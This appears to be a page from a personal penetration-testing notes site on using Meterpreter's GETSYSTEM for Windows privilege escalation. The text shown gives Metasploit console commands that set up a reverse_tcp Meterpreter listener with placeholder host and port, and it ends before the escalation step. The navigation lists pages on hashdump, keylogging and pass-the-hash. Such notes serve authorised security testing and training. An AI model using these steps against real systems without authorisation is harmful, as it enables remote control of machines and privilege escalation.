 chriszbga - library
Search chriszbga - library
chriszbga
Home
Pentesting
Metasploit
Creating a Meterpreter
Binary
GETSYSTEM for Privilege
Escalation
Meterpreter Hashdump
Keylogger
Process Memory Dump
PsExec for Pass-the-Hash
Webcam Capture
SMB Login Bruteforce
Sample Exploits using
Metasploit
Mimikatz
Linux Vulnerabilities
Digital Forensics and Incident
Response (DFIR)
This site uses Just the Docs, a
documentation theme for Jekyll.
Pentesting / Metasploit / GETSYSTEM for Privilege Escalation
GETSYSTEM for Privilege Escalation
Introduction
Acquiring SYSTEM privileges on a Windows system is a crucial task for penetration testers and red
teamers, enabling them to carry out advanced post-exploitation actions such as credential extraction
and accessing confidential data. The GETSYSTEM command within Meterpreter proves to be a potent
tool, empowering attackers to elevate privileges and execute commands at the SYSTEM level.
Step-by-Step Guide
1. Create the meterpreter binary
How-To: Creating a Meterpreter Binary
2. Open Metasploit Console
msfconsole
2. Create and run a listener
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST <IP>
msf6 exploit(multi/handler) > set LPORT <PORT>
msf6 exploit(multi/handler) > exploit